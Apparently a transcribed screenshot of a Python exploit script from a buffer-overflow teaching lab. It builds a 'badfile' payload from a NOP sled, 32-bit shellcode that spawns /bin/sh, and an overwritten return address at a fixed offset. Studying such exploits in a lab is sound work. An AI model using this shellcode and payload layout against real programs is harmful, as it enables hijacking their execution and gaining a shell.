 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6         "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7         "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8         "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##############################################################
15 # Put the shellcode somewhere in the payload
16 start =490              # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb80           # Change this number
22 offset = 108+4                # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
26 ##############################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)